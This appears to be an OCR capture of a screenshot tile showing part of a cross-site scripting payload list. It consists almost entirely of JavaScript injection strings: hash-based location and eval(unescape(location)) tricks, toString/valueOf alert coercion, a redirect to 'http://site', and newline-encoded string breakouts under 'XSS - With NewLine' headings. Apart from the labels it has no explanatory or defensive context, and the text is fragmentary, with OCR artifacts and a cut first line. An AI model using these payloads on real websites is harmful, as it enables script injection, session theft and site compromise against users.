
##a="get";b="URL";c="javascript:";d="alert(1);";e
##location=location.hash.slice(1);##1

##";location=location.hash)//#0={};alert(0)##1

##location=location.hash##1

##""+{toString:alert}##1

##""+{valueOf:alert}##1

##";eval(unescape(location))//# %0Aalert(0)##1

##;location.href='http://site';//##1
XSS - With NewLine
##%";eval(unescape(location))//#%0Aprompt(0)##1
##<SCRIPT>a=/XSS/%0Aalert(a.source)</SCRIPT>##1
##%'});%0aalert(1);%20//##1 
XSS - With NewLine and Comment